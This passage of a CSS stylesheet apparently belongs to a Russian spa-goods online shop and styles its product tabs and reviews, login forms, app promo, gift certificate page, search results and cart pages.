  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.product-detail__tabs {
  padding-top: 34px;
  padding-bottom: 34px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-detail__tabs {
    padding-top: 44px;
    padding-bottom: 44px;
  }
}

.product-detail__tabs-menu-list {
  padding: 0;
  margin: 0;
  list-style: none;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .product-detail__tabs-menu-list {
    padding-bottom: 30px;
  }
}

.product-detail__tabs-menu-item {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .product-detail__tabs-menu-item {
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.product-detail__tabs-menu-item:last-child {
  margin-right: 0;
}

.product-detail__tabs-menu-item a {
  font-size: 2.2rem;
  color: #25262a;
  text-transform: none;
}

.product-detail__tabs-menu-item a:hover {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active {
  color: #e463a0;
  position: relative;
}

.product-detail__tabs-menu-item--active a {
  color: #e463a0;
}

.product-detail__tabs-menu-item--active:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  left: 0;
  top: 20%;
}

.product-detail__tabs-menu-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  margin-left: 5px;
}

.product-detail__tabs-content {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.product-detail__tabs-content-wrapper {
  display: none;
}

.product-detail__tabs-content-wrapper--active {
  display: block;
}

.product-detail__tabs-content-wrapper p,
.product-detail__tabs #description {
  line-height: 2rem;
}

@media (max-width: 768px) {
  .product-detail__tabs #description {
    word-wrap: break-word;
  }
}

.product-detail__tabs #description a,
.product-detail__tabs #note a {
  color: inherit;
}

.product-detail__reviews {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 1200px) {
  .product-detail__reviews {
    display: block;
  }
}

.product-detail__reviews-list {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
}

.product-detail__reviews-list .product-detail__reviews-list_is_empty {
  margin-bottom: 15px;
  margin-top: 20px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-list .product-detail__reviews-list_is_empty {
    margin-top: 0;
  }
}

.product-detail__reviews-status {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
  background-color: #ffffff;
  padding: 20px;
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status {
    padding: 30px;
  }
}

.product-detail__reviews-status h2,
.product-detail__reviews-status .h2 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  display: inline-block;
  margin-right: 11px;
  margin-bottom: 17px;
}

@media (min-width: 768px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    padding: 11px 0;
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {

  .product-detail__reviews-status h2,
  .product-detail__reviews-status .h2 {
    display: block;
    padding: 0;
    margin-bottom: 15px;
  }
}

.product-detail__reviews-status .raiting {
  display: inline-block;
  position: relative;
  bottom: 2px;
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .raiting {
    display: block;
    margin-bottom: 15px;
    text-align: left;
  }
}

.product-detail__reviews-status .btn {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-status .btn {
    float: right;
  }
}

@media (min-width: 1200px) {
  .product-detail__reviews-status .btn {
    float: none;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
}

.product-detail__reviews-count {
  display: block;
  color: #9a9ba0;
  margin-bottom: 25px;
}

.product-detail__reviews-count span {
  color: #25262a;
}

.product-detail__reviews-item {
  margin-bottom: 37px;
  display: none;
}

.product-detail__reviews-item--active {
  display: block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item {
    margin-bottom: 12px;
  }
}

.product-detail__reviews-item .raiting {
  display: inline-block;
}

@media (min-width: 768px) {
  .product-detail__reviews-item .raiting {
    position: relative;
    top: 1px;
  }
}

.product-detail__reviews-img {
  float: left;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  overflow: hidden;
  margin-right: 10px;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .product-detail__reviews-img {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.product-detail__reviews-img img {
  min-width: 80px;
  min-height: 80px;
}

.product-detail__reviews-name {
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-top: 27px;
}

@media (min-width: 768px) {
  .product-detail__reviews-name {
    display: inline-block;
    margin-right: 10px;
    padding-top: 33px;
  }
}

@media (min-width: 768px) {
  .product-detail__reviews-text {
    padding-left: 100px;
    position: relative;
    bottom: 20px;
  }
}

.product-detail__reviews-more {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  font-size: 1rem;
  text-transform: uppercase;
}

.product-detail__reviews-more svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  position: relative;
  top: 1px;
  margin-right: 5px;
}

.product-detail__reviews-more:hover svg {
  fill: #da2a7e;
}

.product-detail__addition {
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .auth__inner {
    padding: 0;
  }
}

.auth__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 68px;
}

@media (min-width: 768px) {
  .auth__description {
    margin-bottom: 32px;
  }
}

.auth__description p:last-child {
  margin-bottom: 0;
}

.auth__steps {
  margin-bottom: 59px;
}

@media (min-width: 768px) {
  .auth__steps {
    margin-bottom: 69px;
  }
}

.auth__steps ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
  display: block;
}

.auth__step {
  display: inline-block;
  color: #9a9ba0;
  font-size: 2.2rem;
}

.auth__step--active {
  color: #25262a;
}

.auth__step--arrow svg {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin-left: 15px;
  margin-right: 15px;
  position: relative;
  top: 2px;
}

.auth__signin {
  margin-bottom: 39px;
  padding-bottom: 39px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .auth__signin {
    border-bottom: 0;
    border-right: 1px solid #ccccce;
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__signin h2,
.auth__signin .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__signin h2,
  .auth__signin .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-footer {
  margin-top: 30px;
}

@media (min-width: 768px) {
  .auth__form-footer {
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .auth__form-footer-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

@media (min-width: 1200px) {
  .auth__form-remember-wrapper {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

@media (min-width: 1200px) {
  .auth__form-auth-btn-wrapper {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
  }
}

@media (min-width: 1200px) {
  .auth__form-forgot-btn-wrapper {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.auth__form-remember {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-top: 13px;
}

.auth__forgot-btn {
  padding-left: 0;
  padding-right: 0;
  float: left;
}

@media (min-width: 1200px) {
  .auth__forgot-btn {
    margin-left: 113px;
  }
}

@media (min-width: 1200px) {
  .auth__forgot-btn--not-margin {
    margin-left: 0;
  }
}

.auth__auth-btn {
  float: right;
}

@media (min-width: 768px) {
  .auth__fast-reg {
    margin-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .auth__fast-reg {
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
    border-left: 1px solid #ccccce;
    position: relative;
    left: -1px;
  }
}

.auth__fast-reg h2,
.auth__fast-reg .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__fast-reg h2,
  .auth__fast-reg .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-notif-wrapper {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 42px;
  position: relative;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .auth__form-notif-wrapper {
    margin-bottom: 0;
  }
}

.auth__form-notif-wrapper:before {
  content: "*";
  position: absolute;
  left: 3px;
  top: 2px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.auth__reg-btn {
  float: right;
}

@media (min-width: 1200px) {
  .auth__gotoreg {
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__gotoreg h3,
.auth__gotoreg .h3 {
  margin-bottom: 17px;
  font-size: 2.2rem;
}

.auth__gotoreg-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 44px;
}

.auth__gotoreg-link {
  font-size: 2.2rem;
}

.auth__gotoreg-link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.auth__gotoreg-link:hover svg {
  fill: #da2a7e;
}

@media (min-width: 1200px) {
  .auth hr {
    margin-top: 50px;
  }
}

.auth__socials-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  font-size: 1rem;
  text-align: center;
  display: block;
}

.auth__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  text-align: center;
  display: block;
}

.auth__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.auth__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.auth__socials-item a:hover {
  background-color: #e463a0;
}

.auth__socials-item a:hover svg {
  fill: #ffffff;
}

.auth__socials-item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  fill: #ffffff;
}

.auth__socials-item--vk a {
  background-color: #54749b;
}

.auth__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--fb a {
  background-color: #3c599b;
}

.auth__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--tw a {
  background-color: #01b0f1;
}

.auth__socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--ok a {
  background-color: #fca61b;
}

.auth__socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.app {
  background-color: #25262a;
  padding-top: 25px;
  padding-bottom: 25px;
}

@media (min-width: 1200px) {
  .app__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .app {
    padding-top: 33px;
    padding-bottom: 33px;
  }
}

@media (min-width: 1200px) {
  .app {
    padding-top: 100px;
    height: 690px;
    position: relative;
    background: url('/local/2016/css/../img/pics/app-bg.png') no-repeat center bottom #27282c;
  }
}

.app__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .app__description {
    width: 400px;
  }
}

.app__description p:last-child {
  margin-bottom: 0;
}

.app hr {
  background-color: #e463a0;
}

.app__appstore {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px 0px;
  width: 160px;
  height: 60px;
  margin-bottom: 20px;
  float: left;
}

@media (min-width: 768px) {
  .app__appstore {
    float: none;
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.app__googleplay {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -61px;
  width: 160px;
  height: 60px;
  float: right;
}

@media (min-width: 768px) {
  .app__googleplay {
    float: none;
    display: inline-block;
  }
}

.app__device {
  margin-top: 38px;
  text-align: center;
}

@media (min-width: 1200px) {
  .app__device {
    position: absolute;
    right: 15px;
    top: 0;
    margin-top: 0;
  }
}

.sertificate__header {
  position: relative;
  padding-top: 30px;
  padding-bottom: 42px;
}

@media (min-width: 768px) {
  .sertificate__header {
    padding-top: 60px;
    padding-bottom: 74px;
  }
}

@media (min-width: 1200px) {
  .sertificate__header {
    padding-bottom: 83px;
  }
}

.sertificate__header>* {
  z-index: 10;
  position: relative;
}

.sertificate__header:before {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

.sertificate__header:after {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(-20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

@media (min-width: 1200px) {
  .sertificate__header .title--center {
    width: 100%;
  }
}

.sertificate__logo {
  text-align: center;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .sertificate__logo {
    margin-bottom: 60px;
  }
}

.sertificate__logo svg {
  width: 221px;
  height: 40px;
  fill: #ffffff;
}

.sertificate__description {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin: 0 auto;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .sertificate__description {
    font-size: 2.8rem;
    width: 465px;
    line-height: 3.5rem;
    margin-bottom: 58px;
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__description {
    margin-bottom: 67px;
  }
}

.sertificate__description--font-serif {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .sertificate__description--font-serif {
    font-size: 1.4rem;
    width: 540px;
  }
}

.sertificate__description span {
  color: #e463a0;
}

.sertificate__description .rouble {
  color: #ffffff;
  margin-left: 0;
  top: 0.4em;
  font-size: 1.4rem;
}

@media (min-width: 768px) {
  .sertificate__description .rouble {
    font-size: 1.8rem;
    top: 0.5em;
  }
}

.sertificate__card {
  position: relative;
  z-index: 2;
}

@media (min-width: 768px) {
  .sertificate__card {
    width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .sertificate__card {
    width: 800px;
  }
}

.sertificate__card:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 90%;
  height: 28px;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  left: 50%;
  bottom: 0;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}

@media (min-width: 1200px) {
  .sertificate__card-img {
    display: inline-block;
    vertical-align: top;
  }
}

.sertificate__card-description {
  padding: 28px 22px;
  background-color: #181a1d;
}

@media (min-width: 1200px) {
  .sertificate__card-description {
    display: inline-block;
    vertical-align: top;
    height: 350px;
    width: 292px;
    padding: 25px 21px;
    position: relative;
  }
}

.sertificate__card-name {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 20px;
}

.sertificate__card-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  font-size: 1.6rem;
  line-height: 2.5rem;
  margin-bottom: 56px;
}

@media (min-width: 1200px) {
  .sertificate__card-logo {
    position: absolute;
    left: 21px;
    bottom: 25px;
  }
}

.sertificate__card-logo svg {
  width: 144px;
  height: 26px;
  fill: #ffffff;
}

.sertificate__card-message {
  margin-top: 22px;
}

.sertificate__card-message textarea {
  resize: none;
}

@media (min-width: 1200px) {
  .sertificate__card-message {
    margin-top: 0;
  }
}

.sertificate__card-message textarea {
  border-color: #2d2e32;
  color: #9a9ba0;
  font-size: 1.6rem;
}

@media (min-width: 1200px) {
  .sertificate__card-message textarea {
    height: 250px;
  }
}

.sertificate__card-message textarea:focus {
  border-color: #e463a0;
}

.sertificate__code {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  padding-top: 40px;
}

@media (min-width: 768px) {
  .sertificate__code {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {
  .sertificate__code {
    padding-top: 39px;
  }
}

.sertificate__code span {
  color: #e463a0;
}

.sertificate__nominal {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 40px;
}

.sertificate__nominal h3,
.sertificate__nominal .h3 {
  text-align: center;
  color: #ffffff;
  margin-bottom: 26px;
}

.sertificate__nominal-input {
  text-align: center;
  margin-bottom: 40px;
}

.sertificate__nominal-input input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  background-color: #ffffff;
  width: 150px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
  border: 0;
}

.sertificate__nominal-input .rouble {
  color: #ffffff;
  top: 9px;
}

.sertificate__nominal-choose {
  margin-bottom: 29px;
}

.sertificate__nominal-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}

.sertificate__nominal-choose-item {
  color: #ffffff;
  font-size: 2.8rem;
  display: inline-block;
  padding: 15px 12px 10px 12px;
  background-color: #55575b;
  margin-right: 10px;
  margin-bottom: 10px;
  width: 105px;
  cursor: pointer;
  -webkit-transition: 0.2s background-color;
  -o-transition: 0.2s background-color;
  -moz-transition: 0.2s background-color;
  transition: 0.2s background-color;
}

.sertificate__nominal-choose-item:hover {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item:nth-of-type(2n) {
  margin-right: 0;
}

@media (min-width: 768px) {
  .sertificate__nominal-choose-item:nth-of-type(2n) {
    margin-right: 10px;
    margin-bottom: 10px;
  }
}

.sertificate__nominal-choose-item--active {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item .rouble {
  color: #ffffff;
  top: -8px;
}

.sertificate__nominal-notif {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-align: center;
  margin-bottom: 29px;
  line-height: 2rem;
}

.sertificate__nominal-ultimate {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
}

.sertificate__main {
  background-color: #f3f3f3;
  padding-top: 36px;
  padding-bottom: 25px;
}

@media (min-width: 768px) {
  .sertificate__main {
    padding-top: 44px;
    padding-bottom: 35px;
  }
}

@media (min-width: 1200px) {
  .sertificate__main .container {
    padding: 0;
  }
}

.sertificate__steps {
  margin-bottom: 87px;
}

.sertificate__steps h2,
.sertificate__steps .h2 {
  text-align: center;
  margin-bottom: 47px;
}

@media (min-width: 768px) {

  .sertificate__steps h2,
  .sertificate__steps .h2 {
    font-size: 5rem;
  }
}

.sertificate__steps-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
  counter-reset: list;
}

.sertificate__steps-item {
  vertical-align: top;
}

@media (min-width: 1200px) {
  .sertificate__steps-item {
    display: inline-block;
    position: relative;
    width: 187px;
  }
}

.sertificate__steps-item:before {
  content: counter(list);
  counter-increment: list;
  display: block;
  width: 40px;
  margin: 0 auto;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 7rem;
  line-height: 1;
  margin-bottom: 13px;
  border-bottom: 3px solid #e463a0;
}

.sertificate__steps-item:after {
  content: "";
  display: block;
  text-indent: -9999px;
  width: 20px;
  height: 17px;
  background: url(/local/2016/css/../img/pics/cart-arrow.svg);
  -webkit-background-size: 20px 17px;
  -moz-background-size: 20px 17px;
  background-size: 20px 17px;
  margin-top: 28px;
  margin-bottom: 33px;
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%) rotate(90deg);
  -ms-transform: translate(-50%) rotate(90deg);
  -moz-transform: translate(-50%) rotate(90deg);
  -o-transform: translate(-50%) rotate(90deg);
  transform: translate(-50%) rotate(90deg);
}

@media (min-width: 1200px) {
  .sertificate__steps-item:after {
    display: inline-block;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
    position: absolute;
    top: 16px;
    margin-left: 85px;
  }
}

.sertificate__steps-item:last-child:after {
  display: none;
}

.sertificate__btn {
  text-align: center;
  margin-bottom: 50px;
}

.sertificate__btn .btn {
  display: inline-block;
}

.sertificate__terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}

.sertificate__to {
  padding-bottom: 49px;
  margin-bottom: 49px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .sertificate__to {
    padding-top: 30px;
    padding-bottom: 20px;
    border-bottom: 0;
  }
}

.sertificate__to h2,
.sertificate__to .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__to h2,
  .sertificate__to .h2 {
    text-align: left;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__from {
    padding-top: 20px;
    padding-bottom: 20px;
    border-left: 1px solid #ccccce;
  }
}

.sertificate__from h2,
.sertificate__from .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__from h2,
  .sertificate__from .h2 {
    text-align: left;
    padding-left: 0;
  }
}

.sertificate__form-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 32px;
}

.sertificate__form-btn {
  text-align: center;
}

.sertificate__form-btn .btn {
  display: inline-block;
}

.sertificate__form-btn-pay {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .sertificate__form-btn-pay {
    margin-right: 20px;
  }
}

.sertificate__footer {
  font-weight: 300;
  color: #56575c;
  font-size: 1.5rem;
  background-color: #f3f3f3;
  text-align: center;
  padding-top: 25px;
  padding-bottom: 45px;
}

@media (min-width: 768px) {
  .sertificate__footer {
    padding-top: 35px;
    padding-bottom: 64px;
  }
}

@media (min-width: 1200px) {
  .search-page__inner {
    padding: 0;
  }
}

.search-page__form-wrapper {
  margin-bottom: 60px;
}

.search-page__form-wrapper .btn {
  padding-top: 12px;
  padding-bottom: 12px;
}

@media (min-width: 1200px) {
  .search-page__result .product-card__card {
    width: 270px;
  }

  .search-page__result .product-card__card:hover {
    width: 270px;
  }
}

.search-page__result .pagination {
  margin-top: 50px;
}

.page-header-cart {
  /*background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);*/
  /*background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);*/
  background: -webkit-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #f3f3f3), color-stop(50%, #e5e6e7));
  background: -moz-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -o-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: linear-gradient(to right, #f3f3f3 50%, #e5e6e7 50%);
  border-bottom: 1px solid #ffffff;
}

@media (min-width: 1200px) {
  .page-header-cart {
    background-image: -webkit-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, #fff), color-stop(30%, #f3f3f3));
    background-image: -moz-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -o-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: linear-gradient(to bottom, #fff 30%, #f3f3f3 30%);
    border-bottom: none;
  }
}

.page-header-cart__top {
  /*background-color: #25262a;*/
  background-color: #f3f3f3;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header-cart__top {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__top {
    height: 60px;
    padding: 0;
    background-color: #fff;
  }
}

.page-header-cart__top .header-logo {
  margin-right: 0;
  fill: #25262a;
}

.page-header-cart__bottom {
  /*background-color: #2d2e33;*/
  background-color: #e5e6e7;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  height: 60px;
}

@media (min-width: 768px) {
  .page-header-cart__bottom {
    height: 75px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__bottom {
    padding: 0;
    height: 140px;
    padding-top: 43px;
    background-color: #f3f3f3;
  }
}

.page-header-cart__back-to-shop {
  margin-top: 4px;
  float: right;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop {
    margin-top: 0;
  }
}

.page-header-cart__back-to-shop a {
  font-family: Georgia, "Times New Roman", Times, serif;
  /*color: #fff;*/
  color: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop a {
    color: #25262a;
  }
}

.page-header-cart__back-to-shop svg {
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-left: 6px;
  position: relative;
  top: 3px;
  /*fill: #fff;*/
  fill: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop svg {
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .page-header-cart .page-header__menu-wrapper {
    display: none;
  }
}

.page-footer-cart {
  padding-top: 40px;
  padding-bottom: 30px;
  background-color: #f3f3f3;
  font-size: 1.5rem;
  color: #56575c;
  font-weight: 300;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .page-footer-cart__inner {
    padding: 0;
  }
}

.page-footer-cart__logo {
  margin-bottom: 26px;
}

.page-footer-cart__logo .spadream-logo {
  width: 116px;
  height: 22px;
  max-width: none;
  fill: #25262a;
}

.page-footer-cart__contacts {
  margin-bottom: 28px;
}

.page-footer-cart__copyright {
  text-align: left;
}

@media (min-width: 768px) {
  .page-footer-cart__copyright {
    text-align: right;
  }
}

.cart-empty {
  padding-top: 44px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-empty {
    padding-top: 55px;
  }
}

@media (min-width: 1200px) {
  .cart-empty {
    padding-top: 71px;
  }
}

@media (min-width: 1200px) {
  .cart-empty__inner {
    padding: 0;
  }
}

.cart-empty h1 {
  font-size: 2.8rem;
  color: #9a9ba0;
  font-weight: 400;
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  .cart-empty h1 {
    font-size: 5rem;
    margin-bottom: 40px;
  }
}

.cart-empty__text {
  padding-bottom: 20px;
}

@media (min-width: 1200px) {
  .cart-empty__text {
    padding-bottom: 40px;
  }
}

.cart-empty__text p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.cart-steps {
  margin: 23px 0;
  background-color: #f3f3f3;
  width: 100%;
}

@media (min-width: 768px) {
  .cart-steps {
    margin-bottom: 54px;
  }
}

@media (min-width: 1200px) {
  .cart-steps {
    position: absolute;
    top: 118px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
    background-color: transparent;
  }
}

@media (min-width: 1200px) {
  .cart-steps__inner {
    padding: 0;
    /*width: 1117px;*/
  }
}

.cart-steps__step {
  /*color: #9a9ba0;*/
  font-size: 2.2rem;
}

@media (min-width: 768px) {
  .cart-steps__step {
    position: relative;
    top: -10px;
  }
}

@media (min-width: 1200px) {
  .cart-steps__step {
    left: 320px;
  }
}

.cart-steps__step--active {
  color: #25262a;
}

@media (min-width: 768px) {
  .cart-steps__step--active {
    font-size: 5rem;
    top: 0;
  }
}

.cart-steps svg.svg-cart-arrow {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
